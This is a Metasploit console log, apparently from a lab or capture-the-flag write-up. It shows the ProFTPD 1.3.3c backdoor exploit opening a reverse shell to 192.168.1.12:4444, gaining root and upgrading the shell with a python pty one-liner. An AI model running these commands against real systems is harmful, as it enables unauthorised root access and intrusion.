 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.12:4444
[*] 192.168.1.7:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Pnp4ZfTg3sC6srJr;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.1.12:4444 -> 192.168.1.7:45234) at 2020-05-02 22:10:15 +0530
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@vtcsec:/#